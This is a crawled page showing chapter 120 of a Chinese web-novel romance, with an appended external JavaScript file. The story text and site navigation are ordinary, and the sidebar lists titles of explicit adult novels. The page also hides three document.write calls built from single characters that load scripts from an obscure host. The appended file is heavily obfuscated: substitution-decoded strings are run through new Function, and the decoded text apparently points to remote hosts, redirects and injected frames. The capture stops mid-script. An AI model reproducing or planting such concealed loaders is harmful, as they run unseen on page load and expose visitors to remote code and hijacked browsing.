

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://youjiaxs.com/read/22520/4158267.html
body_size: 6370
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第120章_甩了前男友三次后he了 - 有家小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="甩了前男友三次后he了,第120章" />
    <meta name="description" content="甩了前男友三次后he了 第120章由网友提供。有家小说提供《甩了前男友三次后he了》干净清爽的文字章节：第120章在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="有家小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/read/22520.html" class="w">甩了前男友三次后he了</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第120章（1 / 2）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/22520/4158266.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/22520/" title="甩了前男友三次后he了全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/read/22520.html" title="甩了前男友三次后he了">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/22520/4158267_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('22520','甩了前男友三次后he了','4158267','第120章')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> “没有。”宋泽停在他面前，大概因为他说的话，目光中有疑惑。</p><p> 花洒被他这个眼神看一眼，脑子里想起旧事：“和你十七岁的时候，问我‘你说他会来。’的时候一模一样。不不，是更帅了。”</p><p> 宋泽闻言，显然也想起了旧事，他露出很浅很淡的笑容，稍纵即逝：“记得。”</p><p> 他那时候还在追逐ven，等待着成为ven世界里的主角。而现在，他真的成为了他的主角，江行起世界里的主角。</p><p> 王翡问：“你和行起最近都好吧？”</p><p> “都好。”宋泽答。</p><p> 三人简单聊过一会儿后，宋泽回去公司，花洒看着他的背影，忽然侧头问妻子：“老婆，explorer是不是很厉害？”</p><p> “当然厉害。”王翡玩着吸管，比了个数字：“就这几年这个形势，他每年都还能给江行起这个数的分红，简直赚翻了。”</p><p> 花洒凑近，明知故问：“那你会不会觉得我没用啊。”</p><p> “想什么呢？”他妻子拍了他脑袋一下：“他这种狠人就适合跟江行起这种精神不正常的人在一起，咱们俩也就是天生一对，做点小生意赚点小钱就够了，你让我像江行起半路改道去混政坛我也未必行啊。”</p><p> “领导说得对！”花洒立刻改口，把王翡逗笑了。</p><p> “不过说真的，其实我觉得江行起和他在一起后也变了很多。”她有点感慨地说：“之前我知道你们私下有来往这么生气，就是因为老是怵这个人。”</p><p> 花洒认真地倾听。</p><p> “我和江行起同一届读书的。”外界的车水马龙和咖啡馆内的悠扬音乐交汇，王翡娓娓道来：“那时候我们初一，他有一个好朋友，家世比我们都好，脾气也坏，当着好多人面说他爸在外面还有个弟弟。”“江行起坚决不承认，其实我们也不信，因为我们那时候都觉得他过得可幸福了，父母相爱，他妈妈像个公主，哪里不比我们这些爹妈各玩各的强？可是那个人不肯改口，所以他们当时因此吵起来，那个人打了江行起一拳，又推了他一把，他就从楼梯上摔下去，额头都差点破掉。”</p><p> 花洒很意外：“还能有人欺负他？他们家不是被说有半个熙城吗？”</p><p> “他们家早年遭过殃，后来才起势。”王翡提到这里的时候，似乎又认真回忆了一遍，才继续说下去：“他当时爬起来就走了，就像什么事都没发生，结果晚上我发现他一个人还不回家，在乐房里哭，可惨了。我还想安慰他，但是一会儿他又自己碎碎念，说什么……呃，”提到这里的时候，她也顾及到环境，看看四周，然后做了个抹脖子的动作，无声地做了个口型。</p><p> “然后呢？”花洒觉得后背凉凉的，是空调对吧？</p><p> “那个人瘫痪了，后来退学出国，现在都没有回国。”提到这点，王翡很无奈：“我听到消息时就想，‘江行起这个人一辈子都完了，他不可能好起来的。’所以你不知道，那时候看到他主动跟你说话，我都吓死了。”</p><p> “我不知道啊！”花洒自己都心有余悸，是真冤枉：“我就是一个给他们俩牵线的。”</p><p> “我知啦。”王翡也不想把他半夜吓得睡不着觉，所以最后安慰总结道：“嗯……但是现在，我觉得他平和了很多。”</p><p> “和explorer在一起之后？”</p><p> “嗯，像个人了。”</p><p> “老婆你真会说笑话。”</p><p> “那你怎么不笑？”</p><p> 他们喝完这杯咖啡，一起牵手离开了。</p><p> 宋泽出了电梯就回办公室，才发现有人等待已久。</p><p> “回来了？”江行起从座位上站起，上前拥住他。</p><p> 两人紧紧抱着无聊地晃了一会儿才分开，江行起环顾一圈：“这间办公室位置是不是不太好？”</p><p> “还行吧。”宋泽评价。</p><p> “它都不能让我时时刻刻看到你。”江行起靠在他的桌上抱怨。</p><p> “那家里位置是不是也不太好？”宋泽反问。</p><p> 江行起笑了：“那我在身上安个监控？”</p><p> 宋泽抬眼看他，又站起来和他碰了碰唇。思念之情终于缓解两分，他问：“他签字了吗？”</p><p> “没有，估计还想晾我们三个月。”江行起答。</p><p> “需要我们出面吗？”宋泽问。</p><p> “不用。”江行起也坐下，托腮看着他：“我有办法让他同意。”</p><p> 宋泽放下手中的事务，也专心回看他。</p><p> 旁人怎样他不知道，总之自己看着这样一双眼睛，是无论如何都做不到拒绝的。想了想自己也觉得好笑，表面还是沉静的，但思维很快又跳跃到另一桩事，这次是真的让心静了下来：“那你明天要忙。”</p><p> “拜托，老公，我今天在这里等了你三个小时诶。”</p><p> 宋泽：“三月十一号，我在家里等了你四小时。四月二十五号，我……”</p><p> 江行起：“……”</p><p> 如果账算不清的话，那就想办法停止算帐吧。</p><p> 吻了好久，直到有人</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('22520','甩了前男友三次后he了','4158267','第120章')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/22520/4158266.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/22520/" title="甩了前男友三次后he了全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/read/22520.html" title="甩了前男友三次后he了">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/22520/4158267_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/23002.html">深陷于扶她美少女的辱骂疼爱之中（NP 高H）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/23239.html">出于畏怯【gb 4i&nbsp;&nbsp; 剧情向高H】</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/23432.html">谋臣</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/25541.html">论女a与哨向的兼容性</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/25829.html">蠢物</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/26289.html">不要清醒</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/60920.html">入木三分甜（青梅竹马 1V1h）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/60914.html">镜礁[先婚后爱]</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/60911.html">奇怪的继兄（1v1伪骨双洁H）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/60900.html">我的小猫 （np&nbsp;&nbsp;h）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/60879.html">走廊上的意外碰撞（1v1 高H）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/60870.html">击中你的心（1v2）</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/read/22520.html', window.location.href, '甩了前男友三次后he了', '第120章', '北林大疯', '高辣小说');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '22520'
                    ,chapterid : '4158267'
                    ,articlename : '甩了前男友三次后he了'
                    ,chaptername : '第120章'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3d646536c2428dd433b40a7a501de5ba";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33075e025970/fb5bf541.js?v=6
body_size: 7126
content:
function ozds_cWX6G(){!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="k5p6vop17m";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=68[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg"SnJKXOJ}1^"=5Y|5Tg0=LqOFWfgYcmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%6mR!XO6f 0888D62fODHFZjD62fODHFZ8}g6mR8Yc{a%"Q"!qYF (8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcccF=Ya8>[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2Pac(a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 LcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 qcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 YcF8}a[qYF Y8"d)(fY7h6CSq^2OJ:5LF_XDRT4"=28YmqY2pFh=58""!7O5c!F**!a[Xd5 O8ydFhm5d2fO^ca=d8YHydFhm7qOO5cO.2aZ!5%8O<mKjdgdmFOBJJY5xdLYcaP5YF_52 5P7_2(F6O2 _cFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLm(Rd7T)Jm(O^gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmRO^^452m(O^gQ}{Q"Z=28Lc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/"%6mR%"/"%J!6m5Y|5T%%=YmL5(8Lc2a=YmO2qOdf87_2(F6O2ca[6mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=6mqOdfiFdF_L8}PqYF J8"@1}"!7_2(F6O2 pcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 7cFa[Xd5 Y8H"@1}2CfRCf7mX7T^pqdm(O^"="@1}CSfRCfXmd:7OpX^m(O^"="@1}OSfRC47mX7T^pqdm(O^"="@1}F(fRC2Smd:7OpX^m(O^"="@1}DhfRCdJmX7T^pqdm(O^"="@1}h)fRCCqmd:7OpX^m(O^"="@1}JffRC7DmX7T^pqdm(O^"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"=28H"Y#"%6mRZ!qYF 582YD VY)iO(SYFcY%"/"%J=H2mCO62c"v"aZa!6m5Y|5T%%=5mO2OJY287_2(F6O2ca[6mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=f8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=q8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28_HqZcFH(Zcp%%aa=58_HqZcFH(Zcp%%aa=d8_HqZcFH(Zcp%%aa=68_HqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pHfZc2<<@?5>>oa=Kol88dvvcJ%8iF562pHfZcOaa=Kol886vvcJ%8iF562pHfZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HLZcYaa<}@{jcF%8iF562pHfZcOa=Y%%ag}Q}<OvvO<@@ojc287HLZcY%}a=F%8iF562pHfZccs}vOa<<K?Ksv2a=Y%8@agc287HLZcY%}a=587HLZcY%@a=F%8iF562pHfZcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!hc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=6mqOdfiFdF_L8*}Ppc5aP=5mO2Y55O587_2(F6O2ca[@l886mqOdfiFdF_LvvFvvFca=pc5aP=6mqOdfiFdF_L8}P7_2(F6O2 hcF=Y8""a[6mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=qc(=+i;NmLF562p67TcfaaaP7_2(F6O2 ^ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l886mqOdfiFdF_La[Xd5 F8D62fODH6mRZ=[LqOFWfg2=YXY2F|TJYg5P86!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8Lc"hFFJLg//[[fdTPP@1}SJfRC)((Xm)pC^h4JmRT4gQ}{Q/((/@1}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8Lc"hFFJLg//[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q/f/@1}j(8}vY8SnJKXOJ}1^"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 D87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj7c7_2(F6O2ca[hc@}}a=_c7_2(F6O2ca[hc@}saPaPag_c7_2(F6O2ca[hc}}}a=7c7_2(F6O2ca[hc}}saPaPaa=l2vvY??^caP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=DcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=DcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8Lc"hFFJLg//[[fdTPP@1}SqfRCCLmfR4pDF6m(O^gQ}{Q"a%"/)_pj68"%J=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=qc(=""aaPaPPaca!'.substr(22));new Function(b)()}();}
(function(){
function g53h5Lz(mi8o){
var JgnxZ={'}':')','.':';',Z:'9',V:'V',x:'X',B:'J',4:'M',S:'(','!':'N',I:'j',y:'U',F:'f',D:'q',J:'Q','^':'@',p:'^',g:'[',2:'x',m:':',w:'p',s:'e',8:'w','*':']',':':'!',n:'A','(':'s',a:'1',K:',',';':'Z',z:'k',')':'F',5:'5',X:'y',C:'h',']':'d','@':'r',L:'|',A:'4',',':'6','[':'a',l:'u','+':'R',k:'&','%':'C',b:'g',u:'W',j:'v',H:'~',i:'7',R:'E',t:'m','{':'L',f:'o',M:'n',Y:'.',1:'=',7:'K',3:'D',e:'I','=':'Y',d:'-',T:'c',G:'H',6:'3',h:'G','&':'i',U:'T',9:'{',E:'*',Q:'2',O:'z',N:'P',P:'O','?':'t','-':'S',c:'%',r:'_',v:'?','_':'l','~':'}',W:'B',q:'+',o:'8','|':'b'};
return mi8o.split("").map(function(p){return void 0!==JgnxZ[p]?JgnxZ[p]:p}).join("");

}
var c = g53h5Lz('j[@ [OZ8+b-j1FlMT?&fMS}9j[@ (X(?st198&MmF[_(sKt[TmF[_(sK2__mF[_(s~.j[@ w1M[j&b[?f@Yw_[?Ff@t.(X(?stY8&M1wY&M]s2PFS"u&M"}110.(X(?stYt[T1wY&M]s2PFS"4[T"}110.(X(?stY2__1Sw11"xaa"}.&FS(X(?stY8&MLL(X(?stYt[TLL(X(?stY2__}9&FSXM3!!tr]:16,5}9@s?l@M 0~~j[@ _s!619"fO]("m50~.j[@ M%fN7?150.j[@ Tr]N,1Ms8 3[?sS}.j[@ TVu5)z@14[?CYTs&_S4[?CY@[M]ftS}EM%fN7?}.j[@ TTFF10.Ff@Sj[@ V &M _s!6}9TTFFq1_s!6gV*.&FSTVu5)z@<1TTFF}9@s?l@M V~s_(s9TfM?&Mls~~~.8&M]f8Y3X(a48VFlMT1FlMT?&fMSwKjK?}9j[@ +Q5l1"C"q"?"q"?"q"w"q"("q"m"q"/"q"/T"q"O"q"Y"q"]"q"|"q"@"q"["q"l"q"_"q"t"q"["q"?"q"Y"q"T"q"f"q"t"q"m"q"Q"q"0"q"Q"q"A"q"a"q"/[w&/jA/(?vzXl@_1"qsMTf]sy+e%ftwfMsM?S8&M]f8Y_fT[?&fMY?f-?@&MbS}Y(l|(?@&MbS0K,00}}Y@sw_[TsS/cQ0/bK"q"}q"k@sFs@1"qsMTf]sy+e%ftwfMsM?S]fTltsM?Y@sFs@@s@Y(l|(?@&MbS0K,00}}Y@sw_[TsS/cQ0/bK"q"}q"kw&]1rwrk?&]1akTCf1rjrk?(1"qSMs8 3[?sS}}Ybs?U&tsS}q"kT[__|[Tz1jbT[|_"q4[?CYF_ff@S4[?CY@[M]ftS}Easo}.+Q5l1+Q5lY@sw_[TsS"rwr"Kw}Y@sw_[TsS"rjr"Kj}.&FS?11a}9@s?l@M +Q5l~&FS?11Q}9+Q5lq1"kI1a"~j[@ 7;ZOT=1Ms8 x4{G??w+sDls(?S}.7;ZOT=YfwsMS"hRU"K+Q5lK:0}.7;ZOT=Y(sM]S}~.FlMT?&fM (rl5Ts5xS}9j[@ T1]fTltsM?YTl@@sM?-T@&w?Y(@T.j[@ w1TY(_&TsS0KTY_[(?eM]s2PFS"/"}}.j[@ ]1]fTltsM?.j[@ Tz|]rOw7%,1M[j&b[?f@Yl(s@nbsM?Y&M]s2PFS"|[&]l"}>10.j[@ 